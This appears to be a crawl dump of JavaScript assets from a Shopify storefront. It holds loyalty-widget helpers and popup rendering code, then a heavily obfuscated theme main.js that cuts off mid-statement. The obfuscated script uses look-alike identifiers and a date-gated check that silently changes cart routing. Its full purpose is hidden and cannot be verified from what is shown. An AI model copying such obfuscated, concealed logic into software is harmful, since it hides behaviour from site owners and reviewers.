        if (key === name) {
            return decodeURIComponent(value);
        }
    }
    return null;
}

export function deleteCookie(name) {
    document.cookie =
        name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
}
window.setCookie = setCookie;
window.getCookie = getCookie;
window.deleteCookie = deleteCookie;

export function getURLParam(name) {
    const params = new URLSearchParams(window.location.search);
    return params.get(name);
}

window.getURLParam = getURLParam;

export function getReferralIcon(iconId) {
    if (iconId == 1) return ICONS.REFERRAL_GIFT_ICON;
    if (iconId == 2) return ICONS.REFERRAL_START_ICON;
    if (iconId == 3) return ICONS.REFERRAL_CIRCLE_START_ICON;
    if (iconId == 4) return ICONS.REFERRAL_CUP_ICON;
    if (iconId == 5) return ICONS.REFERRAL_HEARD_ICON;
    return null;
}

export function isValidEmail(email) {
    if (!email || typeof email !== "string") return false;

    const emailRegex = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
    return emailRegex.test(email);
}

export function isVipTierStarted(vipTierSettings, timeZone = "UTC") {
    if (!vipTierSettings?.is_active || !vipTierSettings.start_date)
        return false;
    const now = new Date();
    const options = {
        year: "numeric",
        month: "2-digit",
        day: "2-digit",
        hour12: false,
    };
    if (timeZone) {
        options.timeZone = timeZone;
    }
    const todayStr = new Intl.DateTimeFormat("en-CA", options).format(now);
    return vipTierSettings.start_date <= todayStr;
}

export function setCssProperties(properties, elememt) {
    for (const [property, value] of Object.entries(properties)) {
        if (elememt) {
            elememt.style.setProperty(property, value);
        } else {
            document.documentElement.style.setProperty(property, value);
        }
    }
}
export function convertShopifyPrice(price) {
    // Danh sách các loại tiền tệ KHÔNG cần chia 100
    const noDivisionCurrencies = [
        "JPY",
        "KRW",
        "CLP",
        "PYG",
        "XPF",
        "RWF",
        "VUV",
        "XAF",
        "KMF",
        "BIF",
        "DJF",
        "XOF",
    ];

    // Kiểm tra nếu tiền tệ không cần chia 100
    if (noDivisionCurrencies.includes(Shopify.currency.active)) {
        return price;
    }

    // Mặc định chia 100 cho các loại tiền tệ khác
    return price / 100;
}
export function isMobile() {
    return window.innerHeight <= 576 || window.innerWidth <= 576;
}
export function capitalizeLetter(string) {
    return string
        .toLowerCase()
        .split(" ")
        .map((s) => s.charAt(0).toUpperCase() + s.substring(1))
        .join(" ");
}

export function cssVarsToString(vars) {
    return Object.entries(vars)
        .map(([key, value]) => `${key}: ${value}`)
        .join("; ");
}

export function getWayEarnPointDesc(
    data,
    widgetTextData,
    moneyFormat,
    activeCampaign,
    isStreakChallenge,
    pointsCurrency,
) {
    if (!data) return "";

    const { type, earning_method, amount_spent, point_awarded } = data;

    const isPlaceOrder = type === EarnPointProgramTypes.PLACE_AN_ORDER;
    const dynamicPointByOrder = earning_method === 2;
    const isSignUp = type === EarnPointProgramTypes.SIGN_UP_WITH_EMAIL;
    const isSocialMedia =
        data?.social_link && type !== EarnPointProgramTypes.GOOGLE_REVIEW;

    const formatAmount = formatMoney(amount_spent, moneyFormat);

    // Determine which template to use
    let template = widgetTextData?.pointsEarnLabel;
    if (isPlaceOrder && dynamicPointByOrder) {
        template = widgetTextData?.xpointForYSpent;
    } else if (isStreakChallenge) {
        template = widgetTextData?.streakReminder;
    }

    const baseTemplate = (template, points) =>
        replaceTemplateVariables(template, {
            amounts: formatAmount,
            points,
            earning_point: points,
            points_currency: pointsCurrency,
            discount_value: formatAmount,
        });

    // No campaign boost
    if (!activeCampaign) {
        return baseTemplate(template, point_awarded);
    }

    // Campaign boost
    const campaignRules = JSON.parse(activeCampaign.apply_rule || "{}");
    const pointsMulti = activeCampaign.points_multiples || 1;
    const enhancedPoint = point_awarded * pointsMulti;

    const isBoosted = (key) => Boolean(campaignRules?.[key]);

    const renderBoostedPoint = (template) => {
        const pointsHTML = `<span>${enhancedPoint}</span>&nbsp;<span style="text-decoration: line-through;">${point_awarded}</span>`;
        return `<span style="font-weight:bold;">${pointsMulti}X</span>&nbsp;${baseTemplate(template, pointsHTML)}`;
    };

    // Determine which boost rule applies
    let boostKey = null;
    if (isPlaceOrder) boostKey = "place_an_order";
    else if (isSignUp) boostKey = "sign_up";
    else if (isSocialMedia) boostKey = "social_media_activity";

    // Apply boost or base rendering
    return boostKey && isBoosted(boostKey)
        ? renderBoostedPoint(template)
        : baseTemplate(template, point_awarded);
}

export function getImageUrl(imageUrl, baseUrl = BASE_URL_LOYALTY) {
    // Nếu imageUrl đã có http hoặc https, trả về nguyên URL đó
    if (!imageUrl) return "";
    if (/^https?:\/\//i.test(imageUrl)) {
        return imageUrl;
    }

    // Nếu imageUrl không có http(s), thêm baseUrl phía trước
    return `${baseUrl.replace(/\/+$/, "")}/${imageUrl.replace(/^\/+/, "")}`;
}
export function formatDateByLangAndTimezone(
    dateString,
    langCode = "en",
    timeZone = null,
    digitHour = true,
    digitMinute = true,
) {
    const fullLocaleMap = {
        ar: "ar",
        de: "de-DE",
        es: "es-ES",
        fr: "fr-FR",
        it: "it-IT",
        ja: "ja-JP",
        ko: "ko-KR",
        nl: "nl-NL",
        pl: "pl-PL",
        pt: "pt-PT",
        th: "th-TH",
        tr: "tr-TR",
        "zh-CN": "zh-CN",
        "zh-TW": "zh-TW",
    };

    const locale = fullLocaleMap[langCode] || "en-US";
    const date = new Date(dateString);

    const options = {
        year: "numeric",
        month: "short",
        day: "2-digit",
        hour12: false,
    };

    if (digitHour) {
        options.hour = "2-digit";
    }
    if (digitMinute) {
        options.minute = "2-digit";
    }
    if (timeZone) {
        options.timeZone = timeZone;
    }

    return new Intl.DateTimeFormat(locale, options).format(date);
}

export function convertToUTC(dateTimeStr, timeZone) {
    const localDate = new Date(`${dateTimeStr}`);
    const tzString = localDate.toLocaleString("en-US", {
        timeZone,
    });
    const tzDate = new Date(tzString);

    // Lấy chênh lệch giữa localDate (giờ gốc) và tzDate (giờ theo timezone)
    const offset = tzDate.getTime() - localDate.getTime();
    // Trừ offset để ra UTC
    const utcDate = new Date(localDate.getTime() - offset);

    return utcDate.toISOString();
}
export function getRewardName(reward, langCode, moneyFormat, pointCurrency) {
    if (!reward) return "";

    const amount = reward.discount_value || reward.reward_value;
    const name = reward?.name || reward[LocaleColumn[langCode]];

    return replaceTemplateVariables(name, {
        fixed_discount: formatMoney(amount, moneyFormat),
        percentage_discount: amount,
        points: reward.reward_point,
        points_currency: pointCurrency,
    });
}

export function getRewardDescription(
    rewardInfo,
    brandingTextData,
    pointsCurrency,
) {
    if (!rewardInfo?.point_cost) return;
    return replaceTemplateVariables(brandingTextData?.pointsSpentText, {
        points: rewardInfo.point_cost,
        points_currency: pointsCurrency,
    });
}

export function getRewardSummary(
    rewardData,
    textData,
    langCode,
    moneyFormat,
    timeZone,
    isAfterRedeeming = true,
) {
    const summary = [];
    if (!rewardData || !textData) return summary;

    if (
        rewardData.expire_time_type != ExpireTimeCoupon.NEVER &&
        isAfterRedeeming
    ) {
        const expireTime = convertToUTC(rewardData.expire_time, timeZone);
        summary.push(
            replaceTemplateVariables(textData.rewardExpiryText, {
                date: formatDateByLangAndTimezone(expireTime, langCode),
            }),
        );
    }

    if (rewardData.is_set_maximum_shipping) {
        summary.push(
            replaceTemplateVariables(textData.maximumShippingAmountText, {
                maximum_shipping: formatMoney(
                    rewardData.maximum_shipping,
                    moneyFormat,
                ),
            }),
        );
    }
    if (
        rewardData.purchase_type.includes(PurchaseType.ONE_TIME_PURCHASE) &&
        rewardData.purchase_type.includes(PurchaseType.SUBSCRIPTION)
    ) {
        summary.push(textData.purchaseSubsOneTime);
    } else {
        if (rewardData.purchase_type.includes(PurchaseType.SUBSCRIPTION)) {
            summary.push(textData.purchaseSubs);
        }
    }

    if (
        rewardData.minimum_order_requirement ===
        MinimumOrderRequirement.MINIMUM_PURCHASE_AMOUNT
    ) {
        summary.push(
            replaceTemplateVariables(textData.minimumOrderPurchaseAmount, {
                minimum_purchase_amount: formatMoney(
                    rewardData.minimum_purchase_amount_value,
                    moneyFormat,
                ),
            }),
        );
    }

    if (
        rewardData.minimum_order_requirement ===
        MinimumOrderRequirement.MINIMUM_ITEM_QUANITY
    ) {
        summary.push(
            replaceTemplateVariables(textData.minimumItemQuantity, {
                minimum_item_quantity: rewardData.minimum_item_quantity_value,
            }),
        );
    }
    if (
        checkAmountDiscount(rewardData.type) ||
        checkPercentageDiscount(rewardData.type)
    ) {
        if (rewardData.apply_to == ApplyToTypes.SPECIFIC_PRODUCTS) {
            summary.push(textData.couponApplicationProductsText);
        } else if (rewardData.apply_to == ApplyToTypes.SPECIFIC_COLLECTIONS) {
            summary.push(textData.couponApplicableCollectionsText);
        }
    }
    return summary;
}

export function getVipTierIconByThemeGroup(themeData) {
    if (!themeData) return [];
    return [
        {
            id: 1,
            src:
                themeData.group_icon_id === 2
                    ? BronzeRankIconGroup2
                    : BronzeRankIconGroup1,
        },
        {
            id: 2,
            src:
                themeData.group_icon_id === 2
                    ? SilverRankIconGroup2
                    : SilverRankIconGroup1,
        },
        {
            id: 3,
            src:
                themeData.group_icon_id === 2
                    ? GoldRankIconGroup2
                    : GoldRankIconGroup1,
        },
        {
            id: 4,
            src:
                themeData.group_icon_id === 2
                    ? DiamondRankIconGroup2
                    : DiamondRankIconGroup1,
        },
        {
            id: 5,
            src:
                themeData.group_icon_id === 2 ? VipIcon1Group2 : VipIcon1Group1,
        },
        {
            id: 6,
            src:
                themeData.group_icon_id === 2 ? VipIcon2Group2 : VipIcon2Group1,
        },
    ];
}
export function getVipTierIconById(themeData, id) {
    const vipTierIcons = getVipTierIconByThemeGroup(themeData);
    return vipTierIcons.find((vipTierIcon) => vipTierIcon.id === id)?.src;
}

export function getFileUrl(fileUrl, baseUrl = BASE_URL_LOYALTY) {
    if (!fileUrl) return "";
    if (/^https?:\/\//i.test(fileUrl)) {
        return fileUrl;
    }
    return `${baseUrl.replace(/\/+$/, "")}/${fileUrl.replace(/^\/+/, "")}`;
}

export const getNameByLangCode = (data, langCode) => {
    if (!data) return;
    return data[LocaleColumn[langCode]];
};

export function getRewardIconType(reward) {
    if (!reward) return "unknown";
    const type = reward.type || reward.reward_type;
    switch (Number(type)) {
        case RewardType.FIXED_AMOUNT:
            return "amount_discount";
        case RewardType.PERCENTAGE:
            return "percentage_off";
        case RewardType.FREE_PRODUCT:
            return "free_product";
        case RewardType.FREE_SHIPPING:
            return "free_shipping";
        case RewardType.BONUS_POINT:
            return "get_more_point";
        default:
            return "unknown";
    }
}

export function applyCustomCSS(customCss) {
    if (!customCss) return;
    const styleElement = document.createElement("style");
    styleElement.textContent = customCss;
    document.head.appendChild(styleElement);
}

export const currentPath = window.location.pathname;

// Shopify.routes.root ( ngôn ngữ en || ja  || zh-CN  ) =  /en/ hoặc /ja/ hoặc /zh-hans/
export const isHomePage =
    currentPath.replace(/\/$/, "") === Shopify.routes.root.replace(/\/$/, "");

export function getNextAnniversaryRewardDate(
    membershipStartDate,
    timeValue,
    timeUnit,
    langCode = "en",
) {
    if (!membershipStartDate) return null;

    const [datePart] = membershipStartDate.split(" ");
    const [year, month, day] = datePart.split("-").map(Number);

    let next = new Date(Date.UTC(year, month - 1, day));

    const now = new Date();
    const nowUTC = new Date(
        Date.UTC(now.getUTCFullYear(), now.getUTCMonth(), now.getUTCDate()),
    );

    while (next < nowUTC) {
        if (timeUnit === "day") {
            next.setUTCDate(next.getUTCDate() + (timeValue - 1));
        } else if (timeUnit === "month") {
            next.setUTCMonth(next.getUTCMonth() + timeValue);
        } else if (timeUnit === "year") {
            next.setUTCFullYear(next.getUTCFullYear() + timeValue);
        } else {
            return null;
        }
    }

    const localeMap = {
        ar: "ar",
        de: "de-DE",
        es: "es-ES",
        fr: "fr-FR",
        it: "it-IT",
        ja: "ja-JP",
        ko: "ko-KR",
        nl: "nl-NL",
        pl: "pl-PL",
        pt: "pt-PT",
        th: "th-TH",
        tr: "tr-TR",
        vi: "vi-VN",
        "zh-CN": "zh-CN",
        "zh-TW": "zh-TW",
    };

    const locale = localeMap[langCode] || "en-US";
    return new Intl.DateTimeFormat(locale, {
        year: "numeric",
        month: "short",
        day: "2-digit",
    }).format(next);
}

export const checkAmountDiscount = (type) => {
    return (
        DiscountType.AMOUNT_DISCOUNT === Number(type) ||
        DiscountType.SHOPIFY_FLOW_AMOUNT_DISCOUNT === Number(type)
    );
};
export const checkFreeProductDiscount = (type) => {
    return (
        DiscountType.FREE_PRODUCT === Number(type) ||
        DiscountType.SHOPIFY_FLOW_FREE_PRODUCT === Number(type)
    );
};
export const checkFreeShippingDiscount = (type) => {
    return (
        DiscountType.FREE_SHIPPING === Number(type) ||
        DiscountType.SHOPIFY_FLOW_FREE_SHIPPING === Number(type)
    );
};
export const checkPercentageDiscount = (type) => {
    return (
        DiscountType.PERCENTAGE === Number(type) ||
        DiscountType.SHOPIFY_FLOW_PERCENTAGE === Number(type)
    );
};
export const checkBonusPoint = (type) => {
    return DiscountType.BONUS_POINT === Number(type);
};

export function getDiscountIconByType(discount) {
    if (!discount) return "unknown";
    const type = discount.type || discount.reward_type;
    switch (Number(type)) {
        case DiscountType.AMOUNT_DISCOUNT:
            return "amount_discount";
        case DiscountType.PERCENTAGE:
            return "percentage_off";
        case DiscountType.FREE_PRODUCT:
            return "free_product";
        case DiscountType.FREE_SHIPPING:
            return "free_shipping";
        case DiscountType.BONUS_POINT:
            return "get_more_point";
        case DiscountType.POS_AMOUNT_DISCOUNT:
            return "pos_amount_discount";
        case DiscountType.POS_PERCENTAGE:
            return "pos_amount_discount";
        case DiscountType.SHOPIFY_FLOW_AMOUNT_DISCOUNT:
            return "shopify_flow_amount_discount";
        case DiscountType.SHOPIFY_FLOW_PERCENTAGE:
            return "shopify_flow_percentage_off";
        case DiscountType.SHOPIFY_FLOW_FREE_PRODUCT:
            return "shopify_flow_free_product";
        case DiscountType.SHOPIFY_FLOW_FREE_SHIPPING:
            return "shopify_flow_free_shipping";
        default:
            return "unknown";
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/widget_popup_way_earn_point_detail.js
body_size: 1572
content:
import {
    ApplyToTypes,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    ICONS,
} from "./constants.js";
import {
    displayToast,
    findIconByKey,
    getEarnPointProgramSummary,
    getNextAnniversaryRewardDate,
    getWayEarnPointDesc,
    renderItemOverview,
    replaceTemplateVariables,
    toggleLoadingClass,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import { service } from "./service.js";
import { BirthdayInput } from "./birthday_input.js";

export default class EarnPointDetail extends PopupConfig {
    static _instance;
    #earnPointData = null;
    constructor() {
        super();
        this.birthdayInput = new BirthdayInput();
    }
    static getInstance() {
        if (!EarnPointDetail._instance) {
            EarnPointDetail._instance = new EarnPointDetail();
        }
        return EarnPointDetail._instance;
    }
    set earnPointData(data) {
        this.#earnPointData = data;
    }
    get earnPointData() {
        return this.#earnPointData;
    }
    displayContent() {
        const {
            earnPointData,
            customerData,
            brandingTextData,
            icons,
            settingData,
            activeCampaign,
            moneyFormat,
            pointsLabelPlural,
            pointsLabelSingular,
            timeZone,
            langCode,
        } = this;
        const {
            type,
            name,
            collections,
            products,
            point_awarded: pointAwarded,
            time_value: timeValue,
            time_unit: timeUnit,
        } = earnPointData;
        const icon = findIconByKey(icons, "earnPointId", type);
        const isCelebrateBirthday =
            type === EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY;

        const renderIconAndTitle = (isStreakChallenge) => {
            const desc = getWayEarnPointDesc(
                earnPointData,
                brandingTextData,
                moneyFormat,
                activeCampaign,
                isStreakChallenge,
                pointsLabelPlural,
            );
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__icon"
                    style="height: 60px; width: 60px;"
                >
                    ${icon}
                </div>
                <div
                    class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__text"
                >
                    <div
                        class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__title"
                    >
                        ${name}
                    </div>
                    ${earnPointData?.type !==
                    EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY
                        ? `<p class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__desc">${desc}</p>`
                        : ``}
                </div>
            `;
        };
        const renderSummaryList = () => {
            if (earnPointData.type === EarnPointProgramTypes.STREAK_CHALLENGE)
                return "";

            const summaryItems = getEarnPointProgramSummary(
                earnPointData,
                brandingTextData,
                langCode,
                timeZone,
            );

            const parsedCollections = collections
                ? JSON.parse(collections)
                : [];
            const parsedProducts = products ? JSON.parse(products) : [];

            let specificItems = "";

            if (earnPointData.apply_to === ApplyToTypes.SPECIFIC_COLLECTIONS) {
                specificItems = renderItemOverview(parsedCollections);
            } else if (
                earnPointData.apply_to === ApplyToTypes.SPECIFIC_PRODUCTS
            ) {
                specificItems = renderItemOverview(parsedProducts);
            }

            const summaryListHtml = summaryItems
                .map(
                    (text) =>
                        `<li class="zing-li zing-loyalty-popup__box-description">${text}</li>`,
                )
                .join("");

            return /* HTML */ `
                <ul class="zing-list zing-w-full">
                    ${summaryListHtml}
                </ul>
                ${specificItems}
            `;
        };

        const buttonText =
            type === EarnPointProgramTypes.PLACE_AN_ORDER
                ? brandingTextData?.shopNowButton
                : replaceTemplateVariables(brandingTextData?.getPointButton, {
                      points_currency: this.pointsLabelPlural,
                  });

        const generateStreakRewards = (
            streakDays,
            streakLength,
            dailyStreakReward,
            finalStreakReward,
        ) => {
            const rewards = [];

            for (let i = 1; i <= streakDays; i++) {
                rewards.push({
                    day: i,
                    points:
                        i === streakDays
                            ? finalStreakReward
                            : dailyStreakReward,
                    claimed: i <= streakLength,
                });
            }

            return rewards;
        };

        const renderStreakReward = () => {
            if (type !== EarnPointProgramTypes.STREAK_CHALLENGE) return "";

            const rewards = generateStreakRewards(
                earnPointData.streak_days,
                earnPointData.streak_length,
                earnPointData.daily_streak_reward,
                earnPointData.final_streak_reward,
            );

            const rewardHtml = rewards
                .map((reward) => {
                    return /* HTML */ `
                        <div
                            class="zing-loyalty-popup__way-earn-point-detail__streak-box ${reward.claimed
                                ? "zing-loyalty-popup__way-earn-point-detail__streak-box--claimed"
                                : ""}"
                        >
                            <div
                                class="zing-loyalty-popup__way-earn-point-detail__streak-box__day-circle ${reward.claimed
                                    ? "zing-loyalty-popup__way-earn-point-detail__day-circle--claimed-circle"
                                    : ""}"
                            >
                                ${reward.claimed ? "✓" : reward.day}
                            </div>
                            <div
                                class="zing-loyalty-popup__way-earn-point-detail__streak-box__points-text"
                            >
                                +${reward.points}
                            </div>
                        </div>
                    `;
                })
                .join("");

            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__way-earn-point-detail__streak-container"
                >
                    ${rewardHtml}
                </div>
            `;
        };

        if (isCelebrateBirthday) {
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
                >
                    ${renderIconAndTitle()}
                    <div class="zing-birthday-placehoder"></div>
                    <button id="save-date-btn" class="zing-btn">
                        <span class="zing-btn__text"
                            >${brandingTextData?.saveBirthdayButton}</span
                        >
                        <img
                            class="zing-icon-loading"
                            src="${ICONS.LOADING_ICON}"
                        />
                    </button>
                    ${renderSummaryList()}
                </div>
            `;
        }
        if (type === EarnPointProgramTypes.MEMBER_ANNIVERSARY) {
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
                >
                    <div
                        class="zing-loyalty-popup__icon"
                        style="height: 60px; width: 60px;"
                    >
                        ${icon}
                    </div>
                    <div
                        class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__text"
                    >
                        <div
                            class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__title"
                        >
                            ${name}
                        </div>
                        <p
                            class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__desc"
                        >
                            ${replaceTemplateVariables(
                                this.brandingTextData
                                    ?.nextAnniversaryRewardMessage,
                                {
                                    points: this.earnPointData?.point_awarded,
                                    points_currency: this.pointsLabelPlural,
                                    date: getNextAnniversaryRewardDate(
                                        this.customerData
                                            ?.membership_start_date,
                                        this.earnPointData?.time_value,
                                        this.earnPointData?.time_unit,
                                        this.langCode,
                                    ),
                                },
                            )}
                        </p>
                    </div>
                </div>
            `;
        }

        // Default case (all other types)

        return /* HTML */ `
            <div
                class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
            >
                ${renderIconAndTitle(
                    this.earnPointData?.type ===
                        EarnPointProgramTypes.STREAK_CHALLENGE,
                )}
                ${renderStreakReward()}
                <button
                    id="${`earn-point-btn`}"
                    class="zing-btn"
                    onclick="handleEarnPoint(${earnPointData?.id}, event)"
                >
                    <span class="zing-btn__text">${buttonText}</span>
                    <img
                        class="zing-icon-loading"
                        src="${ICONS.LOADING_ICON}"
                    />
                </button>
                ${renderSummaryList()}
            </div>
        `;
    }

    displayPage() {
        return /* HTML */ `
            ${this.displayHeader(`loadContent('${EANR_POINT_PAGE}')`, false)}
            <div
                class="zing-loyalty-popup__way-earn-point-detail zing-loyalty-popup-scroll zing-loyalty-popup__content-animation"
            >
                ${this.displayContent()}
            </div>
        `;
    }

    initEvents() {
        const birthdayButton = document.querySelector("#save-date-btn");
        if (birthdayButton) {
            birthdayButton.addEventListener("click", async () => {
                try {
                    const birthday = this.birthdayInput.getBirthday();
                    if (!birthday) return;
                    toggleLoadingClass("save-date-btn", true);

                    await service.saveBirthday({
                        birthday,
                    });
                    PopupConfig.setData({
                        customerData: {
                            ...this.customerData,
                            birthday,
                        },
                    });
                    displayToast(
                        this.brandingTextData?.successfully,
                        "zing-loyalty-popup",
                    );
                } catch (error) {
                    console.log("error", error);
                } finally {
                    toggleLoadingClass("save-date-btn", false);
                }
            });
        }
        const zingBithrdayPlacehoder = document.querySelector(
            ".zing-birthday-placehoder",
        );
        if (!zingBithrdayPlacehoder) return;
        zingBithrdayPlacehoder.appendChild(
            this.birthdayInput.create(
                this.earnPointData?.birthday_format,
                this.customerData?.birthday,
            ),
        );
        this.birthdayInput.bindEvents();
    }

    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            popupEle.innerHTML = this.displayPage();
            this.initEvents();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://evo9x.gg/cdn/shop/t/37/assets/main.js?v=96113986690045743621756844803
body_size: 34940
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await 